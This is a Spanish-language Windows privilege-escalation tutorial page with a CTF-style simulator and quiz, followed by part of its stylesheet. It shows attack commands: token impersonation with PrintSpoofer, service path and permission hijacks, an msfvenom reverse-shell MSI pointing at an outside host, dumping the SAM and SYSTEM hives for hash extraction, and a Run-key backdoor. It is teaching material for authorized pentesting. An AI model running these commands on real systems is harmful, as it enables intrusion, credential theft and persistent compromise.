            <li><span class="num">•</span><code>SeDebugPrivilege</code> — Acceso a procesos</li>
            <li><span class="num">•</span><code>SeTakeOwnershipPrivilege</code> — Tomar posesión</li>
          </ul>
        </div>
      </div>

      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">📋</span> Flujo de Trabajo en Windows</h2>
        <ul class="num-list">
          <li><span class="num">1</span> Shell inicial (cmd.exe o powershell)</li>
          <li><span class="num">2</span> Enumerar: usuario, grupos, privilegios, servicios</li>
          <li><span class="num">3</span> Identificar vectores: kernel exploits, misconfiguraciones, tokens</li>
          <li><span class="num">4</span> Explotar con herramientas nativas o binarios compilados</li>
          <li><span class="num">5</span> Elevar a SYSTEM o Administrator</li>
        </ul>
      </div>
    </div>

    <!-- ENUMERACIÓN -->
    <div id="enum" class="panel">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">🔍</span> Enumeración en Windows</h2>
        <div class="card-desc">Windows requiere un enfoque diferente. PowerShell y comandos nativos son tu mejor aliado.</div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">🖥️</span> Información del Sistema</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">PS C:\> systeminfo</span>
<span class="cmd">PS C:\> wmic qfe get Caption,Description,HotFixID,InstalledOn</span>
<span class="cmd">PS C:\> [Environment]::OSVersion</span>
<span class="cmd">PS C:\> Get-ComputerInfo | Select OsName,OsVersion,WindowsVersion</span>
<span class="comment"># Busca patches faltantes con windows-exploit-suggester</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">👤</span> Usuario, Grupos y Privilegios</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">PS C:\> whoami /user</span>
<span class="cmd">PS C:\> whoami /groups</span>
<span class="cmd">PS C:\> whoami /priv</span>
<span class="out">Privilege Name                Description                    State
============================= ============================== ========
SeImpersonatePrivilege        Impersonate a client           Enabled</span>
<span class="cmd">PS C:\> net user</span>
<span class="cmd">PS C:\> net localgroup administrators</span>
          </div>
          <div class="card-desc" style="margin-top:10px"><code>SeImpersonatePrivilege</code> habilitado = puedes usar JuicyPotato, PrintSpoofer o RoguePotato.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">⚙️</span> Servicios y Procesos</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">PS C:\> Get-Service | Where-Object {$_.Status -eq 'Running'}</span>
<span class="cmd">PS C:\> Get-Process</span>
<span class="cmd">PS C:\> tasklist /svc</span>
<span class="cmd">PS C:\> sc query</span>
<span class="cmd">PS C:\> wmic service get name,displayname,pathname,startmode</span>
<span class="comment"># Busca servicios con rutas sin comillas o permisos débiles</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">🔐</span> Búsqueda de Archivos Sensibles</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">PS C:\> Get-ChildItem -Path C:\ -Include *.txt,*.xml,*.ini,*.config -Recurse -ErrorAction SilentlyContinue</span>
<span class="cmd">PS C:\> Get-ChildItem -Path C:\Users -Include *password*,*cred*,*secret* -Recurse -ErrorAction SilentlyContinue</span>
<span class="cmd">PS C:\> Get-ChildItem -Path C:\ -Include Unattend.xml -Recurse -ErrorAction SilentlyContinue</span>
<span class="cmd">PS C:\> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"</span>
          </div>
        </div>
      </div>
    </div>

    <!-- TÉCNICAS -->
    <div id="techniques" class="panel">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">🎯</span> Técnicas de Escalamiento en Windows</h2>
        <div class="card-desc">Selecciona una técnica para ver el exploit paso a paso.</div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">1️⃣</span> Token Impersonation (JuicyPotato / PrintSpoofer)</span>
          <span class="badge badge-green" style="margin-left:auto;margin-right:10px">Fácil</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="card-desc">Requiere <code>SeImpersonatePrivilege</code> o <code>SeAssignPrimaryTokenPrivilege</code>.</div>
          <div class="terminal">
<span class="cmd">PS C:\> whoami /priv | findstr Impersonate</span>
<span class="out">SeImpersonatePrivilege        Impersonate a client           Enabled</span>
<span class="cmd">PS C:\> .\PrintSpoofer64.exe -i -c cmd</span>
<span class="root">NT AUTHORITY\SYSTEM</span>
          </div>
          <div class="card-desc" style="margin-top:10px">Alternativas: <code>JuicyPotato.exe</code>, <code>RoguePotato.exe</code>, <code>GodPotato</code>.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">2️⃣</span> Unquoted Service Path</span>
          <span class="badge badge-orange" style="margin-left:auto;margin-right:10px">Medio</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="card-desc">Si un servicio tiene una ruta sin comillas y espacios, Windows interpreta mal la ejecución.</div>
          <div class="terminal">
<span class="cmd">PS C:\> wmic service get name,displayname,pathname,startmode | findstr /i /v "C:\Windows\" | findstr /i /v '"'</span>
<span class="out">VulnService    C:\Program Files\Vuln App\service.exe    Auto</span>
<span class="cmd">PS C:\> icacls "C:\Program Files\Vuln App"</span>
<span class="out">BUILTIN\Users:(OI)(CI)(M)</span>
<span class="cmd">PS C:\> copy shell.exe "C:\Program Files\Vuln.exe"</span>
<span class="cmd">PS C:\> sc stop VulnService && sc start VulnService</span>
<span class="root">NT AUTHORITY\SYSTEM</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">3️⃣</span> Weak Service Permissions (DACL Abuse)</span>
          <span class="badge badge-orange" style="margin-left:auto;margin-right:10px">Medio</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="card-desc">Si puedes modificar el binario de un servicio que corre como SYSTEM:</div>
          <div class="terminal">
<span class="cmd">PS C:\> accesschk.exe -uwcqv "Authenticated Users" *</span>
<span class="out">RW VulnService
        SERVICE_ALL_ACCESS</span>
<span class="cmd">PS C:\> sc config VulnService binpath= "C:\Users\Public\shell.exe"</span>
<span class="cmd">PS C:\> sc stop VulnService && sc start VulnService</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">4️⃣</span> Kernel Exploits (WinPEAS / windows-exploit-suggester)</span>
          <span class="badge badge-red" style="margin-left:auto;margin-right:10px">Avanzado</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">PS C:\> systeminfo > sysinfo.txt</span>
<span class="cmd">PS C:\> python windows-exploit-suggester.py --database 2024-01-01-mssb.xls --systeminfo sysinfo.txt</span>
<span class="out">[E] MS16-032 Secondary Logon Handle Privilege Escalation</span>
<span class="cmd">PS C:\> .\MS16-032.exe</span>
<span class="root">NT AUTHORITY\SYSTEM</span>
          </div>
          <div class="card-desc" style="margin-top:10px">Exploits comunes: MS16-032, MS15-051, CVE-2021-1732, CVE-2021-36934 (HiveNightmare).</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">5️⃣</span> AlwaysInstallElevated</span>
          <span class="badge badge-green" style="margin-left:auto;margin-right:10px">Fácil</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">PS C:\> reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated</span>
<span class="cmd">PS C:\> reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated</span>
<span class="out">AlwaysInstallElevated    REG_DWORD    0x1</span>
<span class="cmd">PS C:\> msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4444 -f msi -o shell.msi</span>
<span class="cmd">PS C:\> msiexec /quiet /qn /i C:\Users\Public\shell.msi</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">6️⃣</span> SeBackupPrivilege / SeRestorePrivilege</span>
          <span class="badge badge-orange" style="margin-left:auto;margin-right:10px">Medio</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="card-desc">Con SeBackup puedes leer cualquier archivo. Úsalo para copiar SAM y SYSTEM:</div>
          <div class="terminal">
<span class="cmd">PS C:\> whoami /priv | findstr Backup</span>
<span class="out">SeBackupPrivilege        Back up files and directories    Enabled</span>
<span class="cmd">PS C:\> .\SeBackupPrivilegeCmd.exe</span>
<span class="cmd">PS C:\> reg save hklm\sam C:\Users\Public\sam</span>
<span class="cmd">PS C:\> reg save hklm\system C:\Users\Public\system</span>
<span class="cmd">$ python3 secretsdump.py -sam sam -system system LOCAL</span>
          </div>
        </div>
      </div>
    </div>

    <!-- HERRAMIENTAS -->
    <div id="tools" class="panel">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">🛠️</span> Arsenal de Herramientas Windows</h2>
        <div class="card-desc">Marca las que ya dominas.</div>
      </div>

      <div class="card">
        <div style="font-weight:700; font-size:14px; margin-bottom:12px;"><span aria-hidden="true">📜</span> Scripts de Enumeración</div>
        <label class="checklist-item"><input type="checkbox"><span><strong>WinPEAS</strong> — El LinPEAS de Windows. Enumera TODO.</span></label>
        <label class="checklist-item"><input type="checkbox"><span><strong>PowerUp</strong> — Módulo de PowerSploit para encontrar vectores.</span></label>
        <label class="checklist-item"><input type="checkbox"><span><strong>windows-exploit-suggester</strong> — Mapea patches faltantes a exploits.</span></label>
        <label class="checklist-item"><input type="checkbox"><span><strong>SharpUp</strong> — Versión C# de PowerUp, bypass AMSI más fácil.</span></label>
      </div>

      <div class="card">
        <div style="font-weight:700; font-size:14px; margin-bottom:12px;"><span aria-hidden="true">🎯</span> Binarios de Explotación</div>
        <label class="checklist-item"><input type="checkbox"><span><strong>JuicyPotato</strong> — Abusa SeImpersonatePrivilege (Windows < 2019).</span></label>
        <label class="checklist-item"><input type="checkbox"><span><strong>PrintSpoofer</strong> — Alternativa moderna a JuicyPotato.</span></label>
        <label class="checklist-item"><input type="checkbox"><span><strong>GodPotato</strong> — Funciona en Windows Server 2019/2022.</span></label>
        <label class="checklist-item"><input type="checkbox"><span><strong>RoguePotato</strong> — Otra alternativa para impersonation.</span></label>
      </div>

      <div class="card">
        <div style="font-weight:700; font-size:14px; margin-bottom:12px;"><span aria-hidden="true">💻</span> Comandos Nativos Esenciales</div>
        <div class="terminal">
<span class="cmd">whoami /user /groups /priv</span>
<span class="cmd">systeminfo</span>
<span class="cmd">tasklist /svc</span>
<span class="cmd">sc query</span>
<span class="cmd">wmic service get name,displayname,pathname,startmode</span>
        </div>
      </div>
    </div>

    <!-- SIMULADOR CTF -->
    <div id="ctf" class="panel">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">🎮</span> Simulador: Escena del Crimen Windows</h2>
        <div class="card-desc">Tienes una shell como <code>svc_sql</code>. Analiza y escoge el vector correcto.</div>
      </div>

      <div id="ctf-stage-0">
        <div class="progress">
          <div class="progress-step done"></div>
          <div class="progress-step"></div>
          <div class="progress-step"></div>
          <div class="progress-step"></div>
        </div>
        <div class="card">
          <h2 class="card-title"><span aria-hidden="true">🔍</span> Paso 1: Reconocimiento</h2>
          <div class="terminal">
<span class="cmd">PS C:\Users\svc_sql> whoami /priv</span>
<span class="out">Privilege Name                Description                    State
============================= ============================== ========
SeImpersonatePrivilege        Impersonate a client           Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled</span>
          </div>
          <div class="card-desc" style="margin-top:12px"><strong>¿Qué haces ahora?</strong></div>
          <button class="quiz-option btn-block" data-stage="1" data-correct="0">Buscar unquoted service paths</button>
          <button class="quiz-option btn-block" data-stage="1" data-correct="1">Usar PrintSpoofer.exe para impersonar SYSTEM</button>
          <button class="quiz-option btn-block" data-stage="1" data-correct="0">Verificar AlwaysInstallElevated</button>
          <button class="quiz-option btn-block" data-stage="1" data-correct="0">Buscar archivos SAM y SYSTEM</button>
        </div>
      </div>

      <div id="ctf-stage-1" style="display:none">
        <div class="progress">
          <div class="progress-step done"></div>
          <div class="progress-step done"></div>
          <div class="progress-step"></div>
          <div class="progress-step"></div>
        </div>
        <div class="card">
          <h2 class="card-title"><span aria-hidden="true">✅</span> ¡Correcto! Shell como SYSTEM</h2>
          <div class="terminal">
<span class="cmd">PS C:\Users\svc_sql> .\PrintSpoofer64.exe -i -c cmd</span>
<span class="root">NT AUTHORITY\SYSTEM</span>
<span class="root">C:\Windows\system32> whoami</span>
<span class="out">nt authority\system</span>
<span class="root">C:\Windows\system32> type C:\Users\Administrator\Desktop\flag.txt</span>
<span class="out">CTF{windows_impersonation_master}</span>
          </div>
          <div class="card-desc" style="margin-top:12px"><strong>Ahora busca persistencia. ¿Qué técnica es más sigilosa?</strong></div>
          <button class="quiz-option btn-block" data-stage="2" data-correct="0">Crear un nuevo usuario administrador</button>
          <button class="quiz-option btn-block" data-stage="2" data-correct="1">Agregar una clave de registro Run para ejecutar un reverse shell</button>
          <button class="quiz-option btn-block" data-stage="2" data-correct="0">Modificar un servicio existente</button>
          <button class="quiz-option btn-block" data-stage="2" data-correct="0">Instalar un rootkit en el kernel</button>
        </div>
      </div>

      <div id="ctf-stage-2" style="display:none">
        <div class="progress">
          <div class="progress-step done"></div>
          <div class="progress-step done"></div>
          <div class="progress-step done"></div>
          <div class="progress-step"></div>
        </div>
        <div class="card">
          <h2 class="card-title"><span aria-hidden="true">✅</span> Persistencia establecida</h2>
          <div class="terminal">
<span class="root">C:\Windows\system32> reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Backdoor /t REG_SZ /d "C:\Users\Public\shell.exe" /f</span>
<span class="out">The operation completed successfully.</span>
          </div>
          <div class="card-desc" style="margin-top:12px"><strong>¿Cómo limpias tus huellas de forma ética?</strong></div>
          <button class="quiz-option btn-block" data-stage="3" data-correct="0">Borrar todos los logs de Event Viewer</button>
          <button class="quiz-option btn-block" data-stage="3" data-correct="0">Desactivar Windows Defender</button>
          <button class="quiz-option btn-block" data-stage="3" data-correct="1">Documentar todo en el reporte del pentest y no tocar logs</button>
          <button class="quiz-option btn-block" data-stage="3" data-correct="0">Formatear el disco</button>
        </div>
      </div>

      <div id="ctf-stage-3" style="display:none">
        <div class="progress">
          <div class="progress-step done"></div>
          <div class="progress-step done"></div>
          <div class="progress-step done"></div>
          <div class="progress-step done"></div>
        </div>
        <div class="card result-card">
          <div class="result-emoji"><span aria-hidden="true">🏆</span></div>
          <div class="result-title">¡Misión Completada!</div>
          <div class="card-desc">Has escalado de svc_sql a SYSTEM, establecido persistencia y actuado con ética profesional.</div>
          <div style="margin-top:16px">
            <span class="badge badge-blue">CTF Completado</span>
          </div>
          <button class="btn btn-primary" style="margin-top:16px" data-action="reset-ctf"><span aria-hidden="true">🔄</span> Reiniciar Simulador</button>
        </div>
      </div>
    </div>

    <!-- QUIZ -->
    <div id="quiz" class="panel">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">🧠</span> Quiz Rápido — Windows</h2>
        <div class="card-desc">5 preguntas para validar tu conocimiento.</div>
      </div>

      <div id="quiz-container">
        <div class="card" id="q1">
          <div style="font-weight:700; font-size:14px; margin-bottom:12px;">1. ¿Qué privilegio permite usar JuicyPotato o PrintSpoofer?</div>
          <button class="quiz-option btn-block" data-q="1" data-correct="0">A. SeBackupPrivilege</button>
          <button class="quiz-option btn-block" data-q="1" data-correct="1">B. SeImpersonatePrivilege</button>
          <button class="quiz-option btn-block" data-q="1" data-correct="0">C. SeDebugPrivilege</button>
          <button class="quiz-option btn-block" data-q="1" data-correct="0">D. SeTakeOwnershipPrivilege</button>
        </div>

        <div class="card" id="q2" style="opacity:0.35; pointer-events:none;">
          <div style="font-weight:700; font-size:14px; margin-bottom:12px;">2. ¿Qué problema crea un Unquoted Service Path como <code>C:\Program Files\App\service.exe</code>?</div>
          <button class="quiz-option btn-block" data-q="2" data-correct="0">A. El servicio no puede iniciar</button>
          <button class="quiz-option btn-block" data-q="2" data-correct="1">B. Windows intenta ejecutar <code>C:\Program.exe</code> primero</button>
          <button class="quiz-option btn-block" data-q="2" data-correct="0">C. Causa un buffer overflow</button>
          <button class="quiz-option btn-block" data-q="2" data-correct="0">D. Desactiva el firewall</button>
        </div>

        <div class="card" id="q3" style="opacity:0.35; pointer-events:none;">
          <div style="font-weight:700; font-size:14px; margin-bottom:12px;">3. ¿Qué herramienta enumera automáticamente vectores de escalamiento en Windows?</div>
          <button class="quiz-option btn-block" data-q="3" data-correct="0">A. LinPEAS</button>
          <button class="quiz-option btn-block" data-q="3" data-correct="1">B. WinPEAS</button>
          <button class="quiz-option btn-block" data-q="3" data-correct="0">C. Nmap</button>
          <button class="quiz-option btn-block" data-q="3" data-correct="0">D. Burp Suite</button>
        </div>

        <div class="card" id="q4" style="opacity:0.35; pointer-events:none;">
          <div style="font-weight:700; font-size:14px; margin-bottom:12px;">4. ¿Qué registros necesitas extraer para crackear hashes locales?</div>
          <button class="quiz-option btn-block" data-q="4" data-correct="0">A. NTUSER.DAT y SOFTWARE</button>
          <button class="quiz-option btn-block" data-q="4" data-correct="1">B. SAM y SYSTEM</button>
          <button class="quiz-option btn-block" data-q="4" data-correct="0">C. SECURITY y DEFAULT</button>
          <button class="quiz-option btn-block" data-q="4" data-correct="0">D. COMPONENTS y BCD</button>
        </div>

        <div class="card" id="q5" style="opacity:0.35; pointer-events:none;">
          <div style="font-weight:700; font-size:14px; margin-bottom:12px;">5. ¿Qué significa que un servicio tenga <code>SERVICE_ALL_ACCESS</code> para Authenticated Users?</div>
          <button class="quiz-option btn-block" data-q="5" data-correct="0">A. Cualquier usuario puede ver el servicio</button>
          <button class="quiz-option btn-block" data-q="5" data-correct="1">B. Cualquier usuario autenticado puede modificar el servicio</button>
          <button class="quiz-option btn-block" data-q="5" data-correct="0">C. El servicio corre con privilegios mínimos</button>
          <button class="quiz-option btn-block" data-q="5" data-correct="0">D. El servicio está deshabilitado</button>
        </div>
      </div>

      <div id="quiz-result" style="display:none; margin-top:16px;">
        <div class="card result-card">
          <div class="result-emoji"><span aria-hidden="true">🎓</span></div>
          <div class="result-title" id="quiz-score-text"></div>
          <div class="card-desc" id="quiz-feedback"></div>
          <button class="btn btn-primary" style="margin-top:12px" data-action="reset-quiz">Reiniciar Quiz</button>
        </div>
      </div>
    </div>

    <div class="footer">
      <p>Hecho con <span aria-hidden="true">💻</span> para la comunidad de ciberseguridad.</p>
      <p class="footer-resources">Recursos: <a href="https://gtfobins.github.io" target="_blank" rel="noopener">GTFOBins</a> · <a href="https://github.com/carlospolop/PEASS-ng" target="_blank" rel="noopener">WinPEAS</a> · <a href="https://github.com/PowerShellMafia/PowerSploit" target="_blank" rel="noopener">PowerSploit</a></p>
      <p class="footer-disclaimer"><span aria-hidden="true">⚠️</span> Uso exclusivo para fines educativos y pentesting autorizado.</p>

      <div class="footer-author">
        <p class="footer-name">Lucas Villagra</p>
        <p class="footer-role">Cybersecurity Analyst | Ethical Hacker | SOC Analyst</p>
        <p class="footer-location"><span aria-hidden="true">📍</span> San Miguel de Tucumán, Argentina</p>
        <div class="footer-social">
          <a href="https://linkedin.com/in/lucas-villagra-cybersecurity" target="_blank" rel="noopener"><img src="assets/badges/linkedin.svg" alt="LinkedIn" width="220" height="20"></a>
          <a href="https://github.com/Lucas18062025" target="_blank" rel="noopener"><img src="assets/badges/github.svg" alt="GitHub" width="161" height="20"></a>
          <a href="https://portafolio.lucaslean1806.workers.dev/" target="_blank" rel="noopener"><img src="assets/badges/portfolio.svg" alt="Portafolio" width="217" height="20"></a>
        </div>
      </div>
    </div>
  </div>
  <script src="assets/site.js?v=20261123" defer></script>
</body>
</html>
</file>
<file: assets/site.css>
/* ==========================================================================
   Escalamiento de Privilegios — Old Money × Cinematic Minimalism
   Editorial técnica premium: navy profundo, marfil cálido, bronce envejecido.
   El bronce se reserva para acentos pequeños. Sin verde dominante ni neón.
   ========================================================================== */

:root {
  --navy: #101820;
  --charcoal: #171A1D;
  --surface: #1B2126;
  --surface-elevated: #232A31;
  --ivory: #F1EBDD;
  --soft-white: #F8F7F3;
  --brass: #A58A5A;
  --bronze: #786747;
  --slate: #66717A;
  --line: rgba(241, 235, 221, 0.14);
  --line-strong: rgba(241, 235, 221, 0.24);
  --danger: #C0604A;
  --warning: #B08A4A;
  --success: #6F8A63;
  --font-serif: "Iowan Old Style", "Palatino Linotype", Palatino, Georgia, "Times New Roman", serif;
  --font-sans: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
  --font-mono: "JetBrains Mono", "SF Mono", "Cascadia Code", Consolas, monospace;
  --radius-sm: 4px;
  --radius: 8px;
  --radius-lg: 12px;
  --space-1: 8px;
  --space-2: 12px;
  --space-3: 16px;
  --space-4: 24px;
  --space-5: 32px;
  --space-6: 48px;
  --shadow: 0 18px 48px rgba(0, 0, 0, 0.42);
}

* { box-sizing: border-box; margin: 0; padding: 0; }

html { scroll-behavior: smooth; }

body {
  font-family: var(--font-sans);
  background-color: var(--navy);
  background-image:
    radial-gradient(120% 80% at 50% -10%, rgba(165, 138, 90, 0.05), transparent 60%),
    linear-gradient(180deg, rgba(255,255,255,0.012), rgba(0,0,0,0.06));
  color: var(--ivory);
  line-height: 1.7;
  min-height: 100vh;
  -webkit-font-smoothing: antialiased;
}

.container { max-width: 1240px; margin: 0 auto; padding: var(--space-4) var(--space-3); }

/* Skip link --------------------------------------------------------------- */
.skip-link {
  position: absolute; left: -9999px; top: 12px; z-index: 1000;
  padding: 10px 16px; background: var(--brass); color: var(--navy);
  border-radius: var(--radius-sm); font-weight: 700; text-decoration: none;
}
.skip-link:focus { left: 12px; }

/* Header ------------------------------------------------------------------ */
.header {
  text-align: center; margin-bottom: var(--space-5); padding: var(--space-6) 0 var(--space-5);
  border-bottom: 1px solid var(--line);
}
.header h1 {
  font-family: var(--font-serif); font-size: clamp(2rem, 5vw, 3.4rem);
  font-weight: 600; letter-spacing: -0.015em; line-height: 1.08; color: var(--soft-white);
}
.header p { margin-top: var(--space-2); color: var(--slate); font-size: 15px; letter-spacing: 0.01em; }
.header .badge-row { margin-top: var(--space-3); display: flex; justify-content: center; gap: var(--space-1); flex-wrap: wrap; }

.badge {
  display: inline-flex; align-items: center; gap: 6px;
  padding: 4px 12px; border-radius: 999px; font-size: 11px; font-weight: 600;
  letter-spacing: 0.08em; text-transform: uppercase;
  border: 1px solid var(--line-strong); color: var(--brass);
}
.badge-green { background: rgba(111,138,99,0.14); color: #A9BE9C; border-color: rgba(111,138,99,0.4); }
.badge-orange { background: rgba(176,138,74,0.14); color: #C8A76B; border-color: rgba(176,138,74,0.4); }
.badge-red { background: rgba(192,96,74,0.14); color: #D28A78; border-color: rgba(192,96,74,0.4); }
.badge-blue { background: rgba(165,138,90,0.12); color: var(--brass); border-color: rgba(165,138,90,0.35); }
.badge-purple { background: rgba(140,130,160,0.14); color: #B3AAC6; border-color: rgba(140,130,160,0.35); }

/* Nav --------------------------------------------------------------------- */
.nav {
  display: flex; gap: var(--space-1); justify-content: center; flex-wrap: wrap;
  margin-bottom: var(--space-5); padding-bottom: var(--space-3); border-bottom: 1px solid var(--line);
}
.nav a {
  color: var(--slate); text-decoration: none; font-size: 12.5px; font-weight: 600;
  letter-spacing: 0.08em; text-transform: uppercase;
  padding: 8px 14px; border-radius: var(--radius-sm); border: 1px solid transparent;
  transition: color .18s, border-color .18s, background-color .18s;
}
.nav a:hover { color: var(--ivory); border-color: var(--line-strong); background: var(--surface); }
.nav a[aria-current="page"] { color: var(--brass); border-color: rgba(165,138,90,0.45); background: rgba(165,138,90,0.08); }

/* Hero -------------------------------------------------------------------- */
.hero {
  position: relative; padding: var(--space-6) 0 var(--space-5); text-align: center;
  border-bottom: 1px solid var(--line); margin-bottom: var(--space-5);
  overflow: hidden;
}
.hero::before {
  content: ""; position: absolute; inset: 0; pointer-events: none;
  background:
    radial-gradient(60% 55% at 50% 0%, rgba(165,138,90,0.08), transparent 70%),
    linear-gradient(180deg, transparent 40%, rgba(0,0,0,0.28));
}
.hero > * { position: relative; }
.hero-eyebrow {
  font-family: var(--font-mono); font-size: 11px; letter-spacing: 0.22em;
  text-transform: uppercase; color: var(--bronze); margin-bottom: var(--space-2);
}
.hero-title {
  font-family: var(--font-serif); font-size: clamp(2.4rem, 6vw, 4.4rem);
  font-weight: 500; line-height: 1.04; letter-spacing: -0.02em; color: var(--soft-white);
  max-width: 900px; margin: 0 auto;
}
.hero-subtitle {
  margin: var(--space-3) auto 0; max-width: 680px; color: var(--slate); font-size: 16.5px; line-height: 1.75;
}
.hero-ctas { margin-top: var(--space-4); display: flex; gap: var(--space-2); justify-content: center; flex-wrap: wrap; }
.hero-specs {
  margin-top: var(--space-5); display: flex; justify-content: center; gap: var(--space-5); flex-wrap: wrap;
  font-family: var(--font-mono); font-size: 11px; letter-spacing: 0.14em; text-transform: uppercase; color: var(--bronze);
}
.hero-modules {
  margin-top: var(--space-5); display: grid; grid-template-columns: repeat(auto-fit, minmax(170px, 1fr));
  gap: var(--space-2); max-width: 1000px; margin-left: auto; margin-right: auto;
}
.hero-module {
  background: linear-gradient(180deg, var(--surface), var(--charcoal));
  border: 1px solid var(--line); border-radius: var(--radius);
  padding: var(--space-3); text-align: left;
}
.hero-module .label { font-family: var(--font-mono); font-size: 10px; letter-spacing: 0.18em; text-transform: uppercase; color: var(--bronze); }
.hero-module .name { font-family: var(--font-serif); font-size: 16px; color: var(--soft-white); margin-top: 6px; }

/* Layout: sidebar + content ----------------------------------------------- */
.layout { display: grid; grid-template-columns: 240px minmax(0, 1fr); gap: var(--space-4); align-items: start; }
.sidebar {
  position: sticky; top: var(--space-3); border: 1px solid var(--line); border-radius: var(--radius);
  background: linear-gradient(180deg, var(--surface), var(--charcoal)); padding: var(--space-3);
}
.sidebar-title {
  font-family: var(--font-mono); font-size: 10px; letter-spacing: 0.2em; text-transform: uppercase;
  color: var(--bronze); margin-bottom: var(--space-2);
}
.sidebar-nav { display: flex; flex-direction: column; gap: 2px; }
.sidebar-nav a {
  color: var(--slate); text-decoration: none; font-size: 13px; font-weight: 500;
  padding: 7px 10px; border-radius: var(--radius-sm); border-left: 2px solid transparent;
  transition: color .18s, background-color .18s, border-color .18s;
}
.sidebar-nav a:hover { color: var(--ivory); background: var(--surface-elevated); }
.sidebar-nav a.active { color: var(--brass); border-left-color: var(--brass); background: rgba(165,138,90,0.07); }
.sidebar-nav a.active::before { content: ""; }

/* Tabs -------------------------------------------------------------------- */
.tabs { display: flex; gap: var(--space-1); border-bottom: 1px solid var(--line); margin-bottom: var(--space-4); overflow-x: auto; scrollbar-width: none; }
.tabs::-webkit-scrollbar { display: none; }
.tab {
  padding: 10px 16px; font-size: 13px; font-weight: 600; cursor: pointer;
  border: none; background: transparent; color: var(--slate);
  white-space: nowrap; border-bottom: 2px solid transparent;
  transition: color .18s, border-color .18s; font-family: inherit;
}
.tab:hover { color: var(--ivory); }
.tab.active { color: var(--soft-white); border-bottom-color: var(--brass); }

/* Panels ------------------------------------------------------------------ */
.panel { display: none; animation: fadeUp .3s ease; }
.panel.active { display: block; }
@keyframes fadeUp { from { opacity: 0; transform: translateY(8px); } to { opacity: 1; transform: translateY(0); } }

/* Cards ------------------------------------------------------------------- */
.card {
  border: 1px solid var(--line); border-radius: var(--radius-lg); padding: var(--space-3);
  margin-bottom: var(--space-2); background: linear-gradient(180deg, var(--surface), var(--charcoal));
  transition: border-color .2s;
}
.card:hover { border-color: var(--line-strong); }
.card-title { font-family: var(--font-serif); font-weight: 600; font-size: 18px; margin-bottom: var(--space-1); display: flex; align-items: center; gap: 10px; color: var(--soft-white); }
.card-desc { font-size: 14px; color: var(--slate); line-height: 1.7; }
.card code {
  font-family: var(--font-mono); background: var(--surface-elevated);
  padding: 2px 6px; border-radius: 4px; font-size: 12px; color: var(--brass);
}

/* Grid -------------------------------------------------------------------- */
.grid-2 { display: grid; grid-template-columns: 1fr 1fr; gap: var(--space-2); }
@media (max-width: 600px) { .grid-2 { grid-template-columns: 1fr; } }

/* Terminal / code --------------------------------------------------------- */
.terminal {
  background: #0C1116; border-radius: var(--radius); padding: var(--space-3);
  font-family: var(--font-mono); font-size: 13px; line-height: 1.75;
  overflow-x: auto; margin: var(--space-2) 0; border: 1px solid var(--line);
}
.terminal .cmd { color: var(--ivory); }
.terminal .out { color: var(--slate); }
.terminal .root { color: var(--danger); font-weight: 600; }
.terminal .comment { color: #7C8790; font-style: italic; }

pre, code { font-family: var(--font-mono); font-size: 0.92em; }
pre {
  background: #0C1116; border: 1px solid var(--line); border-radius: var(--radius);
  padding: var(--space-3); overflow-x: auto; line-height: 1.6; margin: var(--space-2) 0;
}

.code-block {
  background: #0C1116; border: 1px solid var(--line); border-radius: var(--radius);
  margin: var(--space-2) 0; overflow: hidden;
}
.code-block .code-label {
  font-family: var(--font-mono); font-size: 10px; letter-spacing: 0.18em; text-transform: uppercase;
  color: var(--bronze); padding: 7px 12px; border-bottom: 1px solid var(--line);
  background: var(--surface); display: flex; justify-content: space-between; align-items: center; gap: var(--space-2);
}
.code-block pre { border: none; border-radius: 0; margin: 0; background: transparent; }

.copy-btn {
